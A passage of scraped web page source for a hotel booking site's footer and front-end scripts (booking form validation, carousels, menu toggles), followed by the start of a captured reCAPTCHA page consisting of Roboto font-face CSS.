                        data-sitekey="6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8" data-callback='onSubmit' 
                        data-action='submit'>Submit</button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
</div>
        

    </main>


    <footer>
    <div class="footer-section mobile-footer">
        <div class="container">
            <div class="row">
                <div class="col-12 text-center">
                    <a href="https://tzila.com"><img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-logo mb-3" /></a>
                </div>
                <div class="col-8 offset-2 text-center my-3">
                    <div class="d-flex justify-content-between">
                        <a href="https://www.facebook.com/people/Tzila-Hospitality/" class="social-footer"><i
                                class="fab fa-facebook-f"></i></a>
                        <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"><i
                                class="fab fa-instagram"></i></a>
                                <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                    </div>
                </div>
            </div>

            <hr class="footer-border pb-3" />

            <div class="row">
                <div class="col-12 text-center">
                    <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-section desktop-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <a href="https://tzila.com">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="w-100" />
                    </a>
                </div>
                <div class="col-md-3 offset-md-2 text-center">

                    <div class="footer-list">
                        <p class="footer-title text-uppercase mb-5">Find us on</p>
                        <p class="mb-5 page-info bold-font"><a href="https://tzila.com/tzila-camp">Tzila Hospitality</a></p>
                        <div class="d-flex justify-content-between">
                            <a href="https://www.facebook.com/people/Tzila-Hospitality/100090517294389/" class="social-footer" target="_blank"><i
                                    class="fab fa-facebook-f"></i></a>
                            <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"
                                target="_blank"><i class="fab fa-instagram"></i></a>
                            <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                                     <!-- <a href="https://twitter.com/tzilalodge" class="social-footer"><i class="fab fa-tripadvisor" ></i></a> -->
                            <!-- <a href="https://goo.gl/maps/MQBQ9aQMagSpy1gY9" class="social-footer"><i class="fas fa-map-marker-alt"></i></a> -->
                        </div>
                        <!-- <p class="mb-3"><a href="tzila-lodge.html">Tzila Lodge</a></p>
      <p class="mb-3"><a href="tzila-bahareya.html">Tzila Bahariya</a></p> -->
                    </div>
                </div>
                <div class="col-md-4 text-center">


                    <div class="footer-list">
                        <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="copyrights-section">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <p class="mb-0">© <a href="https://o-projects.org/">O-Projects</a>. All rights reserved 2021
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"
    integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script type="text/javascript " src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js "></script>

<script type="text/javascript " src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js "></script>
<script src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.11.1/jquery.validate.min.js"></script>
 <script src="https://www.google.com/recaptcha/api.js"></script>


<script src="https://tzila.com/assets/js/datePicker.js"></script>


<script type="text/javascript">
    $(function(){
    
      $('#booking_submit').click(function() {
        $('#booking_form').submit(); 
      });
    
      if ($("#booking_form").length > 0) { 
        $("#booking_form").validate({ 
            rules: {
                destination: 'required',
                from: 'required',
                to: 'required',
                adults_number: {
                    required:true,
                    min:1
                }
            },
            messages: {
                destination: 'Destination is required.',
                from: 'From is required.',
                to: 'To is required.',
                adults_number: {
                    required:'Adults Number is required.',
                    min:'Adults number must be greater than 0'
                },
            },
            errorPlacement: function(error, element) {
                // if (element.type == 'checkbox') {
                //     // error.appendTo(element.parent());
                //     error.appendTo(element.parent().next("label"));
                // }
                if (element.attr("name") == "adults_number" ) {
                    error.appendTo(element.parent().parent().parent().parent().parent());
                    // error.appendTo(element.parent().next("label"));
                }
                else {
                    error.insertAfter(element);
                }
            },
            submitHandler: function(form) {
                $('body').append('<div id="cboxOverlay"></div>');
                $('#cboxOverlay').show();
                form.submit();
            }
        });
      }
    });
    </script>

<script type="text/javascript">
    $(document).ready(function() {
        $('.offers-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 2,
                },
                1000: {
                    items: 3,
                }
            }
        })
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.gallery-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            center: true,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 1.5,
                },
                1000: {
                    items: 1.5,
                }
            }
        })
    });
</script>
<script>
    $('.menu, .overlay').click(function() {
        $('.menu').toggleClass('clicked');

        $('#mobileNav').toggleClass('show');

    });
</script>
<script>
    $(document).ready(function() {
        $('.book-btn').on('click', function(e) {
            $('.book-btn').toggleClass("expandCloseicon");
            $('.book-btn-expand').toggleClass("displayexpand");
            e.preventDefault();
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.minus').click(function() {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 0 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.plus').click(function() {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
    });
</script>
 <script>
   function onSubmit(token) {
     document.getElementById("contact-form").submit();
   }
 </script>

</html>
    <script>
        $(function () {
       $(document).scroll(function () {
         var $nav = $(".fixed-top");
         var $nav_img = $('.navbar-brand img');
         var $switch = $('.nav-switch img')
         $nav.toggleClass('scrolled', $(this).scrollTop() > $nav.height());
         if ($(document).scrollTop() > $nav.height()) {
           $nav_img.attr("src", "https://tzila.com/assets/images/scrolled-logo.svg");
    
         } else {
           $nav_img.attr("src", "https://tzila.com/assets/images/hospitality-logo.svg");
    
    
         }
       });
    
     });
    </script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8&co=aHR0cHM6Ly90emlsYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&sa=submit&anchor-ms=20000&execute-ms=30000&cb=j8i4mv7m2aqx
body_size: 48803
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
